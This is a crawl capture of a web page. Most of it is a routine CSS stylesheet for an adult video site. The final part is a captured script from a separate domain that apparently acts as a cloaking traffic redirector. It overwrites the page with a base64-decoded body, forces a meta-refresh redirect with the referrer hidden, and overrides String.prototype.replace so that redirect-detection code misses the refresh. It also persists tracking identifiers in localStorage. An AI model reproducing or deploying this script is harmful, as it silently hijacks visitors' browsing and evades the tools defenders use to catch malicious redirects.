	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #808080), color-stop(100%, #323232));
	background-image: -moz-linear-gradient(#808080, #323232);
	background-image: -webkit-linear-gradient(#808080, #323232);
	background-image: linear-gradient(#808080, #323232);
	float: left;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.btn-search {
	background-position: 0 -1184px;
	width: 32px;
	height: 33px;
	display: block;
	border: 0;
	cursor: pointer;
	text-indent: -9999em;
	font-size: 0;
	line-height: 0;
	margin-right: 10px;
	float: left;
	border-left: 1px solid #a7a7a7
}

.content {
	background: #2d2d2d;
	margin-bottom: 10px
}

.title {
	background-position: 0 -408px;
	background-repeat: repeat-x;
	height: 66px;
	text-align: left;
	line-height: 58px;
	position: relative;
	z-index: 0
}

.title h1,
.title .big {
	font-size: 2em;
	margin: 0.67em 0;
	font-weight: bold;
	line-height: 58px;
	width: 100%;
	color: #fff;
	display: block;
	margin: 0;
	padding: 0;
	letter-spacing: -.05em
}

.title h1 span,
.title .big span {
	color: #CCC;
	font-weight: normal
}

.title .bg {
	background-repeat: no-repeat;
	background-position: top left;
	background-image: url([data-uri])
}

.ico-important {
	background-position: 0 -1856px;
	width: 20px;
	height: 20px;
	display: inline-block;
	float: left;
	margin-right: 5px
}

.ico-close {
	background-position: 0 -1836px;
	width: 20px;
	height: 20px;
	display: inline-block;
	float: left;
	margin-right: 5px
}

.icon-facebook {
	background-position: 0 -1997px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-instagram {
	background-position: 0 -2072px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-tumblr {
	background-position: 0 -2390px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-twitter {
	background-position: 0 -2438px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-youtube {
	background-position: 0 -2521px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-video {
	background-position: 0 -2486px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-models {
	background-position: 0 -2155px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-sites {
	background-position: 0 -2295px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-categories {
	background-position: 0 -1927px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-latest {
	background-position: 0 -2120px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-plan {
	background-position: 0 -2190px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-create {
	background-position: 0 -1962px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-related {
	background-position: 0 -2225px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-add-fav {
	background-position: 0 -1892px;
	height: 35px;
	width: 35px;
	margin: 0px;
	float: left;
	display: block
}

.icon-rem-fav {
	background-position: 0 -2260px;
	height: 35px;
	width: 35px;
	margin: 0px;
	float: left;
	display: block
}

.icon-small-models {
	background-position: 0 -2330px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.icon-small-pictures {
	background-position: 0 -2350px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.icon-small-videos {
	background-position: 0 -2370px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.join-ico-hd {
	background-position: 0 -2665px;
	height: 48px;
	width: 48px
}

.join-ico-flv {
	background-position: 0 -2617px;
	height: 48px;
	width: 48px
}

.join-ico-apple {
	background-position: 0 -2569px;
	height: 48px;
	width: 48px
}

.join-ico-photo {
	background-position: 0 -2761px;
	height: 48px;
	width: 48px
}

.join-ico-zipped {
	background-position: 0 -2953px;
	height: 48px;
	width: 48px
}

.join-ico-secure {
	background-position: 0 -2857px;
	height: 48px;
	width: 48px
}

.join-ico-satisfaction {
	background-position: 0 -2809px;
	height: 48px;
	width: 48px
}

.join-ico-updates {
	background-position: 0 -2905px;
	height: 48px;
	width: 48px
}

.join-ico-nodrm {
	background-position: 0 -2713px;
	height: 48px;
	width: 48px
}

.nav {
	width: auto;
	margin: 0 auto;
	text-align: center;
	padding: 30px 0
}

.nav a {
	color: #000;
	text-decoration: none;
	display: inline-block;
	margin: 1px;
	background-position: 0 -3204px;
	background-repeat: repeat-x;
	border: 1px solid #e5e2e2;
	text-align: center;
	width: auto;
	min-width: 16px;
	padding: 0 10px;
	line-height: 36px;
	font-size: 14px;
	box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4);
	-webkit-box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4);
	-moz-box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4)
}

.nav a.current,
.nav a:hover {
	color: #fff;
	text-decoration: none;
	background-position: 0 -3168px;
	background-repeat: repeat-x
}

.titleBanner {
	border: 4px solid #2c2c2c;
	padding: 3px;
	background: #4b4b4b;
	margin-bottom: 10px
}

.titleBanner-content {
	background-position: 0 0;
	background-repeat: repeat-x;
	padding: 14px;
	border: 3px solid #666666;
	text-align: center;
	font-size: 14px;
	color: #fff
}

.titleBanner-content p {
	margin: 0
}

.th-wrapper {
	margin: 5px
}

.th-wrapper ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

.th-wrapper li {
	float: left
}

.th-wrapper li.cat {
	display: block;
	float: none;
	margin-left: 10px
}

.th-wrapper .video-thumb {
	max-width: 928px
}

.th-wrapper .back {
	margin: 4px;
	padding: 5px;
	background-image: url([data-uri]);
	position: relative
}

.th-wrapper .thumb {
	padding: 10px;
	background: #2d2d2d;
	overflow: hidden;
	position: relative
}

.th-wrapper .thumb-white {
	padding: 10px;
	background: #fff;
	overflow: hidden;
	position: relative
}

.th-wrapper .back-fhg {
	margin: 2px;
	padding: 1px;
	background: #888;
	position: relative
}

.th-wrapper .thumb-fhg {
	padding: 3px;
	background: #2d2d2d;
	overflow: hidden;
	position: relative
}

.th-wrapper img.highlight:hover {
	FILTER: alpha(Opacity=75);
	opacity: 0.75
}

.th-wrapper h3 {
	color: #ccc;
	margin: 0px;
	padding: 0px
}

.th-wrapper .like {
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	height: 25px;
	width: 120px;
	position: absolute;
	z-index: 1;
	font-size: 0.8em;
	line-height: 28px;
	color: #fff;
	right: 0px;
	bottom: 12px;
	display: block;
	text-align: center
}

.th-wrapper .favorite {
	text-align: left
}

.th-wrapper .title_desc {
	height: 44px
}

.th-wrapper .act_list {
	height: 22px
}

.th-wrapper .favorite-bookmark {
	height: 40px;
	width: 55px;
	position: absolute;
	z-index: 1;
	font-size: 0.8em;
	line-height: 40px;
	color: #fff;
	right: 0px;
	bottom: 0px;
	display: block;
	text-align: right
}

.th-wrapper .th_video_duration {
	position: absolute;
	bottom: 5px;
	right: 5px;
	text-align: center;
	padding: 2px 10px;
	background-position: 0 -1154px;
	height: 18px;
	width: auto;
	background-repeat: repeat-x;
	text-transform: uppercase;
	color: #fff;
	font-weight: bold;
	font-size: 14px;
	display: block
}

.th-wrapper .th_photo_count {
	position: absolute;
	bottom: 5px;
	left: 5px;
	text-align: center;
	padding: 2px 10px;
	background-position: 0 -1154px;
	height: 18px;
	width: auto;
	background-repeat: repeat-x;
	text-transform: uppercase;
	color: #fff;
	font-weight: bold;
	font-size: 14px;
	display: block
}

.th-wrapper .ico-photo {
	background-position: 0 -1876px;
	height: 16px;
	width: 20px;
	display: block;
	float: left
}

.th-wrapper .icon-hd {
	background-position: 0 -2045px;
	height: 27px;
	width: 47px;
	position: absolute;
	z-index: 1;
	right: 5px;
	top: 5px;
	display: block
}

.th-wrapper .play-button {
	width: 100px;
	height: 100px;
	margin-left: -50px;
	margin-top: -50px;
	position: absolute;
	top: 40%;
	left: 50%;
	border: 4px solid #fff;
	background: #111;
	border-radius: 54px;
	FILTER: alpha(Opacity=80);
	opacity: 0.80
}

.th-wrapper .play-button span {
	position: absolute;
	top: 14px;
	left: 30px;
	width: 0;
	height: 0;
	border-top: 36px solid transparent;
	border-bottom: 36px solid transparent;
	border-left: 60px solid #fff;
	FILTER: alpha(Opacity=80);
	opacity: 0.80
}

.th-wrapper .play-button span:hover {
	FILTER: alpha(Opacity=100);
	opacity: 1
}

.th-wrapper .flag {
	background-position: 0 -1814px;
	height: 22px;
	float: right;
	padding-left: 30px
}

.th-wrapper .category-title {
	display: block;
	background-position: 0 -474px;
	background-repeat: repeat-x;
	text-align: left;
	position: absolute;
	z-index: 1;
	bottom: 15px;
	left: 15px;
	padding: 3px 10px;
	color: #fff;
	font-size: 1.3em;
	font-weight: normal;
	font-style: normal
}

.th-wrapper .preview-title {
	display: block;
	background-position: 0 -474px;
	background-repeat: repeat-x;
	text-align: center;
	position: absolute;
	z-index: 1;
	top: 30%;
	left: 30%;
	padding: 3px 10px;
	color: #fff;
	font-size: 2.0em;
	font-weight: normal;
	font-style: normal
}

.th-wrapper .learn-icon {
	text-align: center;
	font-size: 1.1em
}

.th-wrapper .learn-desc {
	text-align: center;
	padding: 2px
}

.th-wrapper .learn-join {
	text-align: left;
	padding: 2px
}

.th-wrapper .ico-th-model-hover {
	display: block;
	background: url(https://siska.video/images/ico-play.png);
	height: 120px;
	width: 120px;
	margin: 10% auto;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	opacity: 1.0
}

.th-wrapper .th-hover {
	display: none;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	text-align: center;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	background: none;
	line-height: 20px;
	margin: 0 auto;
	font-family: Arial, sans-serif;
	opacity: 0.30;
	width: 100%;
	height: 100%;
	background-color: #000000;
	background-image: none;
	background-repeat: repeat;
	background-attachment: scroll;
	background-position: 0% 0%;
	background-clip: border-box;
	background-origin: padding-box;
	background-size: auto auto
}

.th-wrapper a:hover .th-hover {
	display: block
}

.th-wrapper-s {
	font-size: 0.8em
}

.th-wrapper-s h3 {
	font-size: 16px;
	line-height: 24px
}

.th-wrapper-s .like {
	font-size: 0.8em
}

.th-wrapper-s li a {
	font-size: 13px
}

.th-wrapper-s span {
	font-size: 13px
}

.video-info {
	margin: 0 10px;
	padding: 0;
	font-size: 16px
}

.video-info a {
	font-size: 16px
}

.video-info hr {
	border: none;
	height: 1px;
	width: 100%;
	background-position: 0 -1763px;
	background-repeat: repeat-x
}

.video-info h2 {
	font: normal 24px Tahoma, Geneva, sans-serif;
	color: #CCC;
	text-decoration: none;
	margin: 0;
	padding: 0;
	letter-spacing: -0.05em
}

.video-info strong {
	display: block
}

.video-description h2 {
	margin: 0;
	padding: 0
}

.video-description p {
	margin: 5px
}

#model {
	width: 100%
}

#model ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

#model li {
	float: left
}

.video-downloads {
	padding: 10px;
	background: #2d2d2d;
	font-size: 20px;
	margin: 5px
}

.video-downloads ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

.video-downloads li {
	float: left
}

.video-downloads a {
	margin: 1px;
	padding-top: 5px;
	height: 45px;
	display: block;
	background-position: 0 -1764px;
	background-repeat: repeat-x;
	text-align: center;
	font-size: 1em;
	color: #fff
}

.video-downloads a:hover {
	background: #fd6262;
	text-decoration: none;
	color: #fff
}

.video-downloads span {
	display: block;
	font-size: 0.5em
}

#shadow {
	display: none;
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: #000000;
	background-image: none;
	background-repeat: repeat;
	background-attachment: scroll;
	background-position: 0% 0%;
	background-clip: border-box;
	background-origin: padding-box;
	background-size: auto auto;
	opacity: 0.89
}

#videohtml5tour {
	-webkit-transform-style: preserve-3d
}

#videohtml5tour_html5_api {
	-webkit-transform-style: preserve-3d
}

.bx-wrapper .bx-prev {
	left: 10px;
	background-position: 0 -1665px
}

.bx-wrapper .bx-next {
	right: 10px;
	background-position: 0 -1729px
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 -1633px
}

.bx-wrapper .bx-next:hover {
	background-position: 0 -1697px
}

.rate {
	line-height: 24px
}

.rate span {
	font-weight: bold;
	float: left
}

.rate input {
	background-position: 0 -3341px;
	width: 24px;
	height: 24px;
	border: 0;
	text-indent: -9999px;
	margin: 0 2px;
	padding: 0px;
	float: left
}

.rate input.down {
	background-position: -24px -3341px
}

.rate input:hover,
.rate input:focus {
	background-position: 0 -3365px
}

.rate input.down:hover,
.rate input.down:focus {
	background-position: -24px -3365px
}

.rate input:active {
	background-position: 0 -3389px
}

.rate input.down:active {
	background-position: -24px -3389px
}

.disabled .rate input,
.rate.busy input {
	background-position: 0 -3413px
}

.disabled .rate input.down,
.rate.busy input.down {
	background-position: -24px -3413px
}

.learn-htitle {
	font-size: 48px;
	color: #393b3d;
	background: url(images/more-ico-circle.gif) no-repeat left center;
	display: block;
	height: 65px;
	line-height: 65px;
	letter-spacing: -.06em;
	margin-left: 5px
}

.count {
	color: #fff;
	display: inline-block;
	float: left;
	margin-right: 46px;
	margin-left: 25px;
	font-size: 30px
}

.learn-title {
	font-size: 36px;
	text-align: center;
	letter-spacing: -.06em;
	margin: 10px 0;
	color: #ccc
}

.learn-subtitle {
	font-size: 30px;
	text-align: center;
	letter-spacing: -.06em;
	margin: 0;
	color: #ccc
}

.learn-steps {
	font-size: 24px;
	letter-spacing: -.06em;
	font-weight: bold;
	margin: 10px 0;
	color: #ccc
}

.join-title {
	font-size: 30px;
	letter-spacing: -.06em;
	margin: 10px 0;
	padding: 0;
	font-weight: normal;
	color: #ccc
}

.trailer-features {
	background-position: 0 -3001px;
	padding-left: 42px;
	font-size: 1.7em;
	text-align: left;
	display: block
}

.end-trailer-title {
	font-size: 36px;
	text-align: left;
	letter-spacing: -.06em;
	margin: 10px 0;
	color: #ccc;
	display: block;
	padding-bottom: 20px
}

.end-trailer-subtitle {
	font-size: 30px;
	text-align: left;
	letter-spacing: -.06em;
	margin: 0;
	color: #ccc;
	display: block;
	padding-bottom: 50px
}

.end-trailer {
	display: none;
	background-color: #fff;
	text-align: center;
	margin: 0px;
	height: 100%
}

.end-trailer-container {
	background-color: #fff;
	padding: 50px;
	color: #ccc;
	font-weight: normal;
	font-style: normal
}

.footer-text {
	display: block;
	background-position: 0 -954px;
	background-repeat: repeat-x;
	text-align: left;
	position: absolute;
	z-index: 1;
	bottom: 15px;
	right: 15px;
	padding: 35px 30px;
	color: #fff;
	font-size: 48px;
	letter-spacing: -.06em;
	font-weight: normal;
	font-style: normal
}

.footer-text b {
	display: block;
	font-size: 18px;
	font-weight: normal;
	letter-spacing: normal;
	text-indent: 10px;
	line-height: normal;
	margin-bottom: -10px
}

.footer-text:hover {
	text-decoration: none
}

.footer-link {
	display: block;
	text-align: center;
	margin: 0px 0;
	font-size: 48px;
	font-weight: bold;
	letter-spacing: -.06em;
	color: #CCC;
	text-transform: uppercase
}

.footer-link:hover {
	text-decoration: none
}

.footer-link span {
	font-size: 18px;
	color: #000;
	letter-spacing: normal;
	display: block
}

#footer {
	background-position: 0 -3522px;
	background-repeat: repeat-x;
	background-color: #000;
	text-align: left;
	color: #fff;
	padding: 20px;
	font-size: 14px
}

#footer img {
	display: block
}

#footer a {
	margin-right: 0px
}

#footer a:hover {
	color: #fff
}

#footer li:first-child {
	margin-left: -10px;
	margin-top: 65px;
	width: 42%
}

#footer h3 {
	color: #fff;
	margin: 2px
}

#footer h2 {
	margin: 2px
}

#footer a.webmaster {
	color: #fff
}

#footer .right {
	float: right
}

.join-icon {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #585858;
	width: 48px;
	height: 48px;
	padding: 10px
}

.review-site-our-price {
	display: inline-block;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #fff;
	margin: 5px;
	line-height: 48px;
	width: 100%;
	text-align: center;
	position: relative
}

.review-site-our-price .review-site-old-price {
	color: #999;
	font-weight: bold;
	font-size: 32px;
	text-decoration: line-through;
	display: inline-block
}

.review-site-new-price {
	display: inline-block;
	font-weight: bold;
	position: relative;
	color: #000;
	font-size: 36px;
	padding: 0px 52px 0px 15px
}

.review-site-new-price span {
	position: absolute;
	right: 15px;
	top: -8px;
	font-size: 14px
}

label {
	font: normal 14px Tahoma, Geneva, sans-serif;
	text-align: left;
	display: block;
	margin: 5px 0;
	cursor: pointer
}

.join_input {
	width: 100%;
	padding: 4px 0;
	margin: 0;
	background: #f3f3f3;
	color: #000;
	border: 1px solid #d2d2d2
}

.join_select {
	width: 190px;
	padding: 5px;
	font-size: 14px;
	background: #fff;
	border: 0 none;
	color: #000;
	border: 1px solid #acbec6
}

.paymentOpt {
	width: 100%;
	padding: 15px 0;
	text-align: left;
	background: #363636;
	font-size: 18px;
	color: #fff;
	cursor: pointer
}

label.paymentOpt input {
	float: left;
	margin-right: 0px;
	margin-left: 5px;
	opacity: 0
}

label.paymentOpt:hover,
label.paymentOpt:active {
	background: #CCC
}

label.joinOpt {
	display: block;
	height: 47px;
	font: normal 18px/18px Tahoma, Geneva, sans-serif;
	text-align: left;
	color: #000;
	cursor: pointer;
	background: #f3f3f3;
	border: 1px solid #d2d2d2;
	margin-bottom: 1px;
	position: relative;
	z-index: 0;
	padding: 15px 0 0 15px;
	margin-top: 0
}

label.joinOpt:hover,
label.joinOpt:active {
	background: #CCC;
	color: #fff
}

label.option_selected {
	background: #CCC;
	color: #fff
}

label.joinOpt input {
	float: left;
	margin: 10px 0px 10px 5px;
	display: block;
	margin: 0px;
	opacity: 0
}

label.joinOpt span {
	display: block;
	font-size: 0.7em
}

label.joinOpt .price {
	text-align: center;
	background: #373737;
	display: block;
	width: 115px;
	padding-top: 16px;
	text-align: center;
	font-size: 24px;
	color: #fff;
	height: 46px;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0
}

label.joinOpt .price strong {
	font-size: 10px;
	font-weight: normal
}

#girl {
	width: 373px;
	height: 745px;
	background: url(https://siska.video/images/pic-join.png) no-repeat;
	position: absolute;
	z-index: 1;
	top: -40px;
	right: -228px;
	overflow: hidden
}

@media (max-width: 1120px) {
	#topNav a {
		margin: 0 2px;
		font-size: 1.1em;
		padding: 0 10px
	}
}

@media (max-width: 1024px) {
	.end-trailer-title {
		padding-bottom: 20px
	}
	.end-trailer-subtitle {
		padding-bottom: 30px
	}
	.end-trailer-container {
		padding: 20px
	}
}

@media (max-width: 991px) {
	#menu-bar {
		background: none;
		display: none;
		position: fixed;
		z-index: 1500;
		top: 60px;
		right: 0px;
		opacity: 0.9;
		filter: alpha(opacity=90)
	}
	#topNav {
		width: 100%;
		z-index: 1500
	}
	#topNav ul {
		padding: 0;
		margin: 0;
		list-style-type: none;
		width: 100%;
		display: block
	}
	#topNav li {
		display: block;
		float: none;
		zoom: 1;
		background: #000
	}
	#topNav li:first-child {
		background: #000
	}
	#topNav li.join {
		background: #dc5757
	}
	#topNav li.member {
		background: #dc5757
	}
	#topNav a {
		background: none;
		color: #fff;
		display: block;
		*display: block;
		margin: 0 auto;
		text-shadow: none;
		border-top: 2px solid #fff;
		line-height: 48px;
		width: 100%;
		height: 48px
	}
	#features ul li {
		font-size: 0.7em
	}
	.btn-red-big {
		font: bold 26px Arial, Helvetica, sans-serif;
		letter-spacing: normal;
		margin-top: 10px
	}
	.btn-red-big a {
		font: bold 26px Arial, Helvetica, sans-serif;
		letter-spacing: normal;
		margin-top: 10px
	}
	.btn-red-big span {
		font: bold 12px Arial, Helvetica, sans-serif
	}
	.th-wrapper .flag {
		float: none;
		padding-left: 30px;
		display: block;
		width: 100%
	}
	.th-wrapper .end-title {
		padding: 20px
	}
	.footer-link {
		margin: 0;
		font-size: 32px;
		letter-spacing: -.06em
	}
	.footer-link span {
		font-size: 16px
	}
}

@media (max-width: 767px) {
	.sticky {
		position: fixed;
		top: 0;
		width: 100%;
		z-index: 100;
		background-color: #fff
	}
	.sticky2 {
		margin-top: 120px
	}
	#topBar {
		margin-bottom: 0px
	}
	.container-fhg a.round {
		-webkit-border-radius: 25px;
		-moz-border-radius: 25px;
		border-radius: 25px;
		background: #000;
		display: inline-block;
		font-size: 22px;
		padding: 10px 20px;
		text-transform: uppercase;
		color: #fff
	}
	.btn-red-medium a.large {
		font: bold 1.1em/3em Arial, Helvetica, sans-serif;
		color: #fff;
		letter-spacing: -.03em
	}
	.bold {
		font-size: 1.2em;
		letter-spacing: -.03em;
		font-weight: bold;
		margin-right: 2px
	}
	.icon-video {
		margin: 10px 5px
	}
	.icon-models {
		margin: 10px 5px
	}
	.icon-sites {
		margin: 10px 5px
	}
	.icon-latest {
		margin: 10px 5px
	}
	.title {
		height: 46px;
		text-align: left;
		line-height: 38px;
		overflow: hidden
	}
	.title h1,
	.title .big {
		padding-top: 5px;
		font-size: 20px;
		letter-spacing: normal
	}
	.title .bg {
		background-position: top right;
		margin-top: -10px
	}
	.th-wrapper {
		margin: 0px
	}
	.th-wrapper .back {
		margin: 2px;
		padding: 0px
	}
	.th-wrapper .thumb {
		padding: 0px
	}
	.th-wrapper h3 {
		font-size: 1.0em
	}
	.btn-red-big {
		margin-top: 5px
	}
	.btn-red-big a {
		margin-top: 5px
	}
	input .btn-red-big {
		margin-top: 5px
	}
	.nav {
		padding: 5px 0
	}
	.titleBanner {
		padding: 0px
	}
	.titleBanner-content {
		padding: 0px;
		border: 0px;
		font-size: 12px
	}
	.video-downloads2 {
		padding: 5px;
		margin: 0px
	}
	.video-downloads2 a {
		margin: 1px;
		padding-top: 10px;
		height: 40px;
		display: block;
		text-align: center;
		font-size: 0.8em;
		color: #fff
	}
	.video-downloads2 span {
		display: block;
		font-size: 0.5em
	}
	.vjs-default-skin .vjs-big-play-button {
		font-size: 1em
	}
	.vjs-default-skin .vjs-big-play-button:before {
		font-size: 1.5em;
		line-height: 1.8em
	}
	#model li {
		font-size: 0.9em
	}
	.icon-small-models {
		margin-right: 2px
	}
	.icon-small-pictures {
		margin-right: 2px
	}
	.icon-small-videos {
		margin-right: 2px
	}
	.small-center {
		text-align: center
	}
	.learn-htitle {
		font-size: 23px;
		background: url(images/more-ico-circle-s.gif) no-repeat left center;
		height: 30px;
		line-height: 30px;
		letter-spacing: -.06em;
		margin-left: 5px
	}
	.count {
		color: #fff;
		display: inline-block;
		float: left;
		margin-right: 18px;
		margin-left: 8px;
		font-size: 22px
	}
	.learn-title {
		font-size: 28px
	}
	.learn-subtitle {
		font-size: 22px
	}
	.learn-steps {
		font-size: 24px;
		letter-spacing: -.06em;
		font-weight: bold;
		margin: 10px 0
	}
	.join-title {
		font-size: 28px;
		text-align: center
	}
	.join-pad10 {
		padding: 0
	}
	.join-form-pad {
		margin: 5px
	}
	.join-pad {
		padding: 0px
	}
	label.joinOpt {
		font: normal 16px/16px Tahoma, Geneva, sans-serif;
		padding: 15px 0 0 10px
	}
	label.joinOpt .price {
		width: 90px
	}
	.join-list-features {
		padding: 5px
	}
	.join-features {
		font-size: 1.0em
	}
	.footer-link {
		margin: 40px 0;
		font: bold 30px Arial, Helvetica, sans-serif;
		letter-spacing: -.06em
	}
	.footer-link span {
		font-size: 14px
	}
	#footer {
		padding: 10px
	}
	#footer a {
		margin-right: 2px
	}
	#footer h3 {
		margin: 0;
		display: inline;
		font-size: 1em
	}
	#footer li {
		display: block
	}
	.end-trailer-title {
		font-size: 16px;
		text-align: center;
		letter-spacing: -.06em;
		margin: 0;
		color: #ccc;
		display: block;
		padding: 0
	}
	.end-trailer-subtitle {
		font-size: 14px;
		text-align: center;
		letter-spacing: -.06em;
		margin: 0;
		color: #ccc;
		display: block;
		padding: 5px
	}
	.end-trailer-container {
		padding: 1px
	}
	.trailer-features {
		background: none;
		padding: 0;
		font-size: 0.9em;
		text-align: center;
		display: block
	}
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crocodail-dandy.com/F7QRVf?return=js.client&s=Lauren+Phillips&se_referrer=&default_keyword=FREE%20VIDEO%20%C2%BB%20Lauren%20Phillips%20WATCH%20ONLINE&landing_url=siska.video%2Fsearch.php&name=_2dZWXXp2ZpTqkC5M&host=https%3A%2F%2Fcrocodail-dandy.com%2FF7QRVf
body_size: 2019
content:
var _s4NKjkn672WmwwX3=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._2dZWXXp2ZpTqkC5M&&(this.config=o(o({},this.config),window._2dZWXXp2ZpTqkC5M),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"3nkfasd36nhgr2",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjU3NTNcIjoxNzY5MjY1MDUxfSxcImNhbXBhaWduc1wiOntcIjY0M1wiOjE3NjkyNjUwNTF9LFwidGltZVwiOjE3NjkyNjUwNTF9In0.U656iB0A_c2mEte7Mk_tPlVp7-JfrbneZnmaOnpRZpY","cookies_ttl":24,"cookies":{"_subid":"3nkfasd36nhgr2","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjU3NTNcIjoxNzY5MjY1MDUxfSxcImNhbXBhaWduc1wiOntcIjY0M1wiOjE3NjkyNjUwNTF9LFwidGltZVwiOjE3NjkyNjUwNTF9In0.U656iB0A_c2mEte7Mk_tPlVp7-JfrbneZnmaOnpRZpY"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);